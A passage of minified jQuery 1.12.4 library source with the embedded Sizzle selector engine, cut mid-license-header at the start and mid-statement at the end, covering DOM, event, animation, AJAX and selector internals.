 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */
!function(t,n){"object"==typeof e&&"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,function(n,o){function a(e){var t=!!e&&"length"in e&&e.length,n=me.type(e);return"function"!==n&&!me.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function s(e,t,n){if(me.isFunction(t))return me.grep(e,function(e,r){return!!t.call(e,r,e)!==n});if(t.nodeType)return me.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(ke.test(t))return me.filter(t,e,n);t=me.filter(t,e)}return me.grep(e,function(e){return me.inArray(e,t)>-1!==n})}function u(e,t){do{e=e[t]}while(e&&1!==e.nodeType);return e}function l(e){var t={};return me.each(e.match(Le)||[],function(e,n){t[n]=!0}),t}function c(){se.addEventListener?(se.removeEventListener("DOMContentLoaded",f),n.removeEventListener("load",f)):(se.detachEvent("onreadystatechange",f),n.detachEvent("onload",f))}function f(){(se.addEventListener||"load"===n.event.type||"complete"===se.readyState)&&(c(),me.ready())}function d(e,t,n){if(void 0===n&&1===e.nodeType){var r="data-"+t.replace(Me,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:Oe.test(n)?me.parseJSON(n):n)}catch(e){}me.data(e,t,n)}else n=void 0}return n}function p(e){var t;for(t in e)if(("data"!==t||!me.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function h(e,t,n,r){if(_e(e)){var i,o,a=me.expando,s=e.nodeType,u=s?me.cache:e,l=s?e[a]:e[a]&&a;if(l&&u[l]&&(r||u[l].data)||void 0!==n||"string"!=typeof t)return l||(l=s?e[a]=ae.pop()||me.guid++:a),u[l]||(u[l]=s?{}:{toJSON:me.noop}),"object"!=typeof t&&"function"!=typeof t||(r?u[l]=me.extend(u[l],t):u[l].data=me.extend(u[l].data,t)),o=u[l],r||(o.data||(o.data={}),o=o.data),void 0!==n&&(o[me.camelCase(t)]=n),"string"==typeof t?null==(i=o[t])&&(i=o[me.camelCase(t)]):i=o,i}}function g(e,t,n){if(_e(e)){var r,i,o=e.nodeType,a=o?me.cache:e,s=o?e[me.expando]:me.expando;if(a[s]){if(t&&(r=n?a[s]:a[s].data)){me.isArray(t)?t=t.concat(me.map(t,me.camelCase)):t in r?t=[t]:(t=me.camelCase(t),t=t in r?[t]:t.split(" ")),i=t.length;for(;i--;)delete r[t[i]];if(n?!p(r):!me.isEmptyObject(r))return}(n||(delete a[s].data,p(a[s])))&&(o?me.cleanData([e],!0):ge.deleteExpando||a!=a.window?delete a[s]:a[s]=void 0)}}}function m(e,t,n,r){var i,o=1,a=20,s=r?function(){return r.cur()}:function(){return me.css(e,t,"")},u=s(),l=n&&n[3]||(me.cssNumber[t]?"":"px"),c=(me.cssNumber[t]||"px"!==l&&+u)&&Re.exec(me.css(e,t));if(c&&c[3]!==l){l=l||c[3],n=n||[],c=+u||1;do{o=o||".5",c/=o,me.style(e,t,c+l)}while(o!==(o=s()/u)&&1!==o&&--a)}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}function v(e){var t=Ue.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function y(e,t){var n,r,i=0,o=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):void 0;if(!o)for(o=[],n=e.childNodes||e;null!=(r=n[i]);i++)!t||me.nodeName(r,t)?o.push(r):me.merge(o,y(r,t));return void 0===t||t&&me.nodeName(e,t)?me.merge([e],o):o}function x(e,t){for(var n,r=0;null!=(n=e[r]);r++)me._data(n,"globalEval",!t||me._data(t[r],"globalEval"))}function b(e){Ie.test(e.type)&&(e.defaultChecked=e.checked)}function w(e,t,n,r,i){for(var o,a,s,u,l,c,f,d=e.length,p=v(t),h=[],g=0;g<d;g++)if((a=e[g])||0===a)if("object"===me.type(a))me.merge(h,a.nodeType?[a]:a);else if(Ye.test(a)){for(u=u||p.appendChild(t.createElement("div")),l=($e.exec(a)||["",""])[1].toLowerCase(),f=Ve[l]||Ve._default,u.innerHTML=f[1]+me.htmlPrefilter(a)+f[2],o=f[0];o--;)u=u.lastChild;if(!ge.leadingWhitespace&&Xe.test(a)&&h.push(t.createTextNode(Xe.exec(a)[0])),!ge.tbody)for(a="table"!==l||Je.test(a)?"<table>"!==f[1]||Je.test(a)?0:u:u.firstChild,o=a&&a.childNodes.length;o--;)me.nodeName(c=a.childNodes[o],"tbody")&&!c.childNodes.length&&a.removeChild(c);for(me.merge(h,u.childNodes),u.textContent="";u.firstChild;)u.removeChild(u.firstChild);u=p.lastChild}else h.push(t.createTextNode(a));for(u&&p.removeChild(u),ge.appendChecked||me.grep(y(h,"input"),b),g=0;a=h[g++];)if(r&&me.inArray(a,r)>-1)i&&i.push(a);else if(s=me.contains(a.ownerDocument,a),u=y(p.appendChild(a),"script"),s&&x(u),n)for(o=0;a=u[o++];)ze.test(a.type||"")&&n.push(a);return u=null,p}function T(){return!0}function C(){return!1}function E(){try{return se.activeElement}catch(e){}}function N(e,t,n,r,i,o){var a,s;if("object"==typeof t){"string"!=typeof n&&(r=r||n,n=void 0);for(s in t)N(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=C;else if(!i)return e;return 1===o&&(a=i,i=function(e){return me().off(e),a.apply(this,arguments)},i.guid=a.guid||(a.guid=me.guid++)),e.each(function(){me.event.add(this,t,i,r,n)})}function k(e,t){return me.nodeName(e,"table")&&me.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function S(e){return e.type=(null!==me.find.attr(e,"type"))+"/"+e.type,e}function A(e){var t=at.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function D(e,t){if(1===t.nodeType&&me.hasData(e)){var n,r,i,o=me._data(e),a=me._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(r=0,i=s[n].length;r<i;r++)me.event.add(t,n,s[n][r])}a.data&&(a.data=me.extend({},a.data))}}function j(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!ge.noCloneEvent&&t[me.expando]){i=me._data(t);for(r in i.events)me.removeEvent(t,r,i.handle);t.removeAttribute(me.expando)}"script"===n&&t.text!==e.text?(S(t).text=e.text,A(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),ge.html5Clone&&e.innerHTML&&!me.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Ie.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}}function L(e,t,n,r){t=le.apply([],t);var i,o,a,s,u,l,c=0,f=e.length,d=f-1,p=t[0],h=me.isFunction(p);if(h||f>1&&"string"==typeof p&&!ge.checkClone&&ot.test(p))return e.each(function(i){var o=e.eq(i);h&&(t[0]=p.call(this,i,o.html())),L(o,t,n,r)});if(f&&(l=w(t,e[0].ownerDocument,!1,e,r),i=l.firstChild,1===l.childNodes.length&&(l=i),i||r)){for(s=me.map(y(l,"script"),S),a=s.length;c<f;c++)o=l,c!==d&&(o=me.clone(o,!0,!0),a&&me.merge(s,y(o,"script"))),n.call(e[c],o,c);if(a)for(u=s[s.length-1].ownerDocument,me.map(s,A),c=0;c<a;c++)o=s[c],ze.test(o.type||"")&&!me._data(o,"globalEval")&&me.contains(u,o)&&(o.src?me._evalUrl&&me._evalUrl(o.src):me.globalEval((o.text||o.textContent||o.innerHTML||"").replace(st,"")));l=i=null}return e}function H(e,t,n){for(var r,i=t?me.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||me.cleanData(y(r)),r.parentNode&&(n&&me.contains(r.ownerDocument,r)&&x(y(r,"script")),r.parentNode.removeChild(r));return e}function q(e,t){var n=me(t.createElement(e)).appendTo(t.body),r=me.css(n[0],"display");return n.detach(),r}function _(e){var t=se,n=ft[e];return n||(n=q(e,t),"none"!==n&&n||(ct=(ct||me("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement),t=(ct[0].contentWindow||ct[0].contentDocument).document,t.write(),t.close(),n=q(e,t),ct.detach()),ft[e]=n),n}function O(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function M(e){if(e in kt)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=Nt.length;n--;)if((e=Nt[n]+t)in kt)return e}function F(e,t){for(var n,r,i,o=[],a=0,s=e.length;a<s;a++)r=e[a],r.style&&(o[a]=me._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&Be(r)&&(o[a]=me._data(r,"olddisplay",_(r.nodeName)))):(i=Be(r),(n&&"none"!==n||!i)&&me._data(r,"olddisplay",i?n:me.css(r,"display"))));for(a=0;a<s;a++)r=e[a],r.style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"));return e}function R(e,t,n){var r=Tt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function P(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;o<4;o+=2)"margin"===n&&(a+=me.css(e,n+Pe[o],!0,i)),r?("content"===n&&(a-=me.css(e,"padding"+Pe[o],!0,i)),"margin"!==n&&(a-=me.css(e,"border"+Pe[o]+"Width",!0,i))):(a+=me.css(e,"padding"+Pe[o],!0,i),"padding"!==n&&(a+=me.css(e,"border"+Pe[o]+"Width",!0,i)));return a}function B(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=mt(e),a=ge.boxSizing&&"border-box"===me.css(e,"boxSizing",!1,o);if(i<=0||null==i){if(i=vt(e,t,o),(i<0||null==i)&&(i=e.style[t]),pt.test(i))return i;r=a&&(ge.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+P(e,t,n||(a?"border":"content"),r,o)+"px"}function W(e,t,n,r,i){return new W.prototype.init(e,t,n,r,i)}function I(){return n.setTimeout(function(){St=void 0}),St=me.now()}function $(e,t){var n,r={height:e},i=0;for(t=t?1:0;i<4;i+=2-t)n=Pe[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function z(e,t,n){for(var r,i=(V.tweeners[t]||[]).concat(V.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function X(e,t,n){var r,i,o,a,s,u,l,c=this,f={},d=e.style,p=e.nodeType&&Be(e),h=me._data(e,"fxshow");n.queue||(s=me._queueHooks(e,"fx"),null==s.unqueued&&(s.unqueued=0,u=s.empty.fire,s.empty.fire=function(){s.unqueued||u()}),s.unqueued++,c.always(function(){c.always(function(){s.unqueued--,me.queue(e,"fx").length||s.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],l=me.css(e,"display"),"inline"===("none"===l?me._data(e,"olddisplay")||_(e.nodeName):l)&&"none"===me.css(e,"float")&&(ge.inlineBlockNeedsLayout&&"inline"!==_(e.nodeName)?d.zoom=1:d.display="inline-block")),n.overflow&&(d.overflow="hidden",ge.shrinkWrapBlocks()||c.always(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]}));for(r in t)if(i=t[r],Dt.exec(i)){if(delete t[r],o=o||"toggle"===i,i===(p?"hide":"show")){if("show"!==i||!h||void 0===h[r])continue;p=!0}f[r]=h&&h[r]||me.style(e,r)}else l=void 0;if(me.isEmptyObject(f))"inline"===("none"===l?_(e.nodeName):l)&&(d.display=l);else{h?"hidden"in h&&(p=h.hidden):h=me._data(e,"fxshow",{}),o&&(h.hidden=!p),p?me(e).show():c.done(function(){me(e).hide()}),c.done(function(){var t;me._removeData(e,"fxshow");for(t in f)me.style(e,t,f[t])});for(r in f)a=z(p?h[r]:0,r,c),r in h||(h[r]=a.start,p&&(a.end=a.start,a.start="width"===r||"height"===r?1:0))}}function U(e,t){var n,r,i,o,a;for(n in e)if(r=me.camelCase(n),i=t[r],o=e[n],me.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=me.cssHooks[r])&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function V(e,t,n){var r,i,o=0,a=V.prefilters.length,s=me.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=St||I(),n=Math.max(0,l.startTime+l.duration-t),r=n/l.duration||0,o=1-r,a=0,u=l.tweens.length;a<u;a++)l.tweens[a].run(o);return s.notifyWith(e,[l,o,n]),o<1&&u?n:(s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:me.extend({},t),opts:me.extend(!0,{specialEasing:{},easing:me.easing._default},n),originalProperties:t,originalOptions:n,startTime:St||I(),duration:n.duration,tweens:[],createTween:function(t,n){var r=me.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?(s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l,t])):s.rejectWith(e,[l,t]),this}}),c=l.props;for(U(c,l.opts.specialEasing);o<a;o++)if(r=V.prefilters[o].call(l,e,c,l.opts))return me.isFunction(r.stop)&&(me._queueHooks(l.elem,l.opts.queue).stop=me.proxy(r.stop,r)),r;return me.map(c,z,l),me.isFunction(l.opts.start)&&l.opts.start.call(e,l),me.fx.timer(me.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function Y(e){return me.attr(e,"class")||""}function J(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(Le)||[];if(me.isFunction(n))for(;r=o[i++];)"+"===r.charAt(0)?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function G(e,t,n,r){function i(s){var u;return o[s]=!0,me.each(e[s]||[],function(e,s){var l=s(t,n,r);return"string"!=typeof l||a||o[l]?a?!(u=l):void 0:(t.dataTypes.unshift(l),i(l),!1)}),u}var o={},a=e===en;return i(t.dataTypes[0])||!o["*"]&&i("*")}function Q(e,t){var n,r,i=me.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((i[r]?e:n||(n={}))[r]=t[r]);return n&&me.extend(!0,e,n),e}function K(e,t,n){for(var r,i,o,a,s=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(a in s)if(s[a]&&s[a].test(i)){u.unshift(a);break}if(u[0]in n)o=u[0];else{for(a in n){if(!u[0]||e.converters[a+" "+u[0]]){o=a;break}r||(r=a)}o=o||r}if(o)return o!==u[0]&&u.unshift(o),n[o]}function Z(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if(s=i.split(" "),s[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}function ee(e){return e.style&&e.style.display||me.css(e,"display")}function te(e){if(!me.contains(e.ownerDocument||se,e))return!0;for(;e&&1===e.nodeType;){if("none"===ee(e)||"hidden"===e.type)return!0;e=e.parentNode}return!1}function ne(e,t,n,r){var i;if(me.isArray(t))me.each(t,function(t,i){n||an.test(e)?r(e,i):ne(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==me.type(t))r(e,t);else for(i in t)ne(e+"["+i+"]",t[i],n,r)}function re(){try{return new n.XMLHttpRequest}catch(e){}}function ie(){try{return new n.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}function oe(e){return me.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var ae=[],se=n.document,ue=ae.slice,le=ae.concat,ce=ae.push,fe=ae.indexOf,de={},pe=de.toString,he=de.hasOwnProperty,ge={},me=function(e,t){return new me.fn.init(e,t)},ve=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ye=/^-ms-/,xe=/-([\da-z])/gi,be=function(e,t){return t.toUpperCase()};me.fn=me.prototype={jquery:"1.12.4",constructor:me,selector:"",length:0,toArray:function(){return ue.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:ue.call(this)},pushStack:function(e){var t=me.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e){return me.each(this,e)},map:function(e){return this.pushStack(me.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(ue.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:ce,sort:ae.sort,splice:ae.splice},me.extend=me.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||me.isFunction(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(i=arguments[s]))for(r in i)e=a[r],n=i[r],a!==n&&(l&&n&&(me.isPlainObject(n)||(t=me.isArray(n)))?(t?(t=!1,o=e&&me.isArray(e)?e:[]):o=e&&me.isPlainObject(e)?e:{},a[r]=me.extend(l,o,n)):void 0!==n&&(a[r]=n));return a},me.extend({expando:"jQuery"+("1.12.4"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===me.type(e)},isArray:Array.isArray||function(e){return"array"===me.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){var t=e&&e.toString();return!me.isArray(e)&&t-parseFloat(t)+1>=0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==me.type(e)||e.nodeType||me.isWindow(e))return!1;try{if(e.constructor&&!he.call(e,"constructor")&&!he.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(!ge.ownFirst)for(t in e)return he.call(e,t);for(t in e);return void 0===t||he.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?de[pe.call(e)]||"object":typeof e},globalEval:function(e){e&&me.trim(e)&&(n.execScript||function(e){n.eval.call(n,e)})(e)},camelCase:function(e){return e.replace(ye,"ms-").replace(xe,be)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t){var n,r=0;if(a(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(ve,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(a(Object(e))?me.merge(n,"string"==typeof e?[e]:e):ce.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(fe)return fe.call(t,e,n);for(r=t.length,n=n?n<0?Math.max(0,r+n):n:0;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;)e[i++]=t[r++];if(n!==n)for(;void 0!==t[r];)e[i++]=t[r++];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,s=[];if(a(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return le.apply([],s)},guid:1,proxy:function(e,t){var n,r,i;if("string"==typeof t&&(i=e[t],t=e,e=i),me.isFunction(e))return n=ue.call(arguments,2),r=function(){return e.apply(t||this,n.concat(ue.call(arguments)))},r.guid=e.guid=e.guid||me.guid++,r},now:function(){return+new Date},support:ge}),"function"==typeof Symbol&&(me.fn[Symbol.iterator]=ae[Symbol.iterator]),me.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){de["[object "+t+"]"]=t.toLowerCase()});var we=/*!
 * Sizzle CSS Selector Engine v2.2.1
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2015-10-17
 */
function(e){function t(e,t,n,r){var i,o,a,s,l,f,d,p,h=t&&t.ownerDocument,g=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==g&&9!==g&&11!==g)return n;if(!r&&((t?t.ownerDocument||t:R)!==j&&D(t),t=t||j,H)){if(11!==g&&(f=ge.exec(e)))if(i=f[1]){if(9===g){if(!(a=t.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(h&&(a=h.getElementById(i))&&M(t,a)&&a.id===i)return n.push(a),n}else{if(f[2])return G.apply(n,t.getElementsByTagName(e)),n;if((i=f[3])&&x.getElementsByClassName&&t.getElementsByClassName)return G.apply(n,t.getElementsByClassName(i)),n}if(x.qsa&&!$[e+" "]&&(!q||!q.test(e))){if(1!==g)h=t,p=e;else if("object"!==t.nodeName.toLowerCase()){for((s=t.getAttribute("id"))?s=s.replace(ve,"\\$&"):t.setAttribute("id",s=F),d=C(e),o=d.length,l=ce.test(s)?"#"+s:"[id='"+s+"']";o--;)d[o]=l+" "+c(d[o]);p=d.join(","),h=me.test(e)&&u(t.parentNode)||t}if(p)try{return G.apply(n,h.querySelectorAll(p)),n}catch(e){}finally{s===F&&t.removeAttribute("id")}}}return N(e.replace(oe,"$1"),t,n,r)}function n(){function e(n,r){return t.push(n+" ")>b.cacheLength&&delete e[t.shift()],e[n+" "]=r}var t=[];return e}function r(e){return e[F]=!0,e}function i(e){var t=j.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function o(e,t){for(var n=e.split("|"),r=n.length;r--;)b.attrHandle[n[r]]=t}function a(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||X)-(~e.sourceIndex||X);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function s(e){return r(function(t){return t=+t,r(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function u(e){return e&&void 0!==e.getElementsByTagName&&e}function l(){}function c(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function f(e,t,n){var r=t.dir,i=n&&"parentNode"===r,o=B++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,a){var s,u,l,c=[P,o];if(a){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,a))return!0}else for(;t=t[r];)if(1===t.nodeType||i){if(l=t[F]||(t[F]={}),u=l[t.uniqueID]||(l[t.uniqueID]={}),(s=u[r])&&s[0]===P&&s[1]===o)return c[2]=s[2];if(u[r]=c,c[2]=e(t,n,a))return!0}}}function d(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function p(e,n,r){for(var i=0,o=n.length;i<o;i++)t(e,n[i],r);return r}function h(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function g(e,t,n,i,o,a){return i&&!i[F]&&(i=g(i)),o&&!o[F]&&(o=g(o,a)),r(function(r,a,s,u){var l,c,f,d=[],g=[],m=a.length,v=r||p(t||"*",s.nodeType?[s]:s,[]),y=!e||!r&&t?v:h(v,d,e,s,u),x=n?o||(r?e:m||i)?[]:a:y;if(n&&n(y,x,s,u),i)for(l=h(x,g),i(l,[],s,u),c=l.length;c--;)(f=l[c])&&(x[g[c]]=!(y[g[c]]=f));if(r){if(o||e){if(o){for(l=[],c=x.length;c--;)(f=x[c])&&l.push(y[c]=f);o(null,x=[],l,u)}for(c=x.length;c--;)(f=x[c])&&(l=o?K(r,f):d[c])>-1&&(r[l]=!(a[l]=f))}}else x=h(x===a?x.splice(m,x.length):x),o?o(null,a,x,u):G.apply(a,x)})}function m(e){for(var t,n,r,i=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=f(function(e){return e===t},a,!0),l=f(function(e){return K(t,e)>-1},a,!0),p=[function(e,n,r){var i=!o&&(r||n!==k)||((t=n).nodeType?u(e,n,r):l(e,n,r));return t=null,i}];s<i;s++)if(n=b.relative[e[s].type])p=[f(d(p),n)];else{if(n=b.filter[e[s].type].apply(null,e[s].matches),n[F]){for(r=++s;r<i&&!b.relative[e[r].type];r++);return g(s>1&&d(p),s>1&&c(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(oe,"$1"),n,s<r&&m(e.slice(s,r)),r<i&&m(e=e.slice(r)),r<i&&c(e))}p.push(n)}return d(p)}function v(e,n){var i=n.length>0,o=e.length>0,a=function(r,a,s,u,l){var c,f,d,p=0,g="0",m=r&&[],v=[],y=k,x=r||o&&b.find.TAG("*",l),w=P+=null==y?1:Math.random()||.1,T=x.length;for(l&&(k=a===j||a||l);g!==T&&null!=(c=x[g]);g++){if(o&&c){for(f=0,a||c.ownerDocument===j||(D(c),s=!H);d=e[f++];)if(d(c,a||j,s)){u.push(c);break}l&&(P=w)}i&&((c=!d&&c)&&p--,r&&m.push(c))}if(p+=g,i&&g!==p){for(f=0;d=n[f++];)d(m,v,a,s);if(r){if(p>0)for(;g--;)m[g]||v[g]||(v[g]=Y.call(u));v=h(v)}G.apply(u,v),l&&!r&&v.length>0&&p+n.length>1&&t.uniqueSort(u)}return l&&(P=w,k=y),m};return i?r(a):a}var y,x,b,w,T,C,E,N,k,S,A,D,j,L,H,q,_,O,M,F="sizzle"+1*new Date,R=e.document,P=0,B=0,W=n(),I=n(),$=n(),z=function(e,t){return e===t&&(A=!0),0},X=1<<31,U={}.hasOwnProperty,V=[],Y=V.pop,J=V.push,G=V.push,Q=V.slice,K=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},Z="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ee="[\\x20\\t\\r\\n\\f]",te="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ne="\\["+ee+"*("+te+")(?:"+ee+"*([*^$|!~]?=)"+ee+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+te+"))|)"+ee+"*\\]",re=":("+te+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ne+")*)|.*)\\)|)",ie=new RegExp(ee+"+","g"),oe=new RegExp("^"+ee+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ee+"+$","g"),ae=new RegExp("^"+ee+"*,"+ee+"*"),se=new RegExp("^"+ee+"*([>+~]|"+ee+")"+ee+"*"),ue=new RegExp("="+ee+"*([^\\]'\"]*?)"+ee+"*\\]","g"),le=new RegExp(re),ce=new RegExp("^"+te+"$"),fe={ID:new RegExp("^#("+te+")"),CLASS:new RegExp("^\\.("+te+")"),TAG:new RegExp("^("+te+"|[*])"),ATTR:new RegExp("^"+ne),PSEUDO:new RegExp("^"+re),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ee+"*(even|odd|(([+-]|)(\\d*)n|)"+ee+"*(?:([+-]|)"+ee+"*(\\d+)|))"+ee+"*\\)|)","i"),bool:new RegExp("^(?:"+Z+")$","i"),needsContext:new RegExp("^"+ee+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ee+"*((?:-\\d)?\\d*)"+ee+"*\\)|)(?=[^-]|$)","i")},de=/^(?:input|select|textarea|button)$/i,pe=/^h\d$/i,he=/^[^{]+\{\s*\[native \w/,ge=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,me=/[+~]/,ve=/'|\\/g,ye=new RegExp("\\\\([\\da-f]{1,6}"+ee+"?|("+ee+")|.)","ig"),xe=function(e,t,n){var r="0x"+t-65536;return 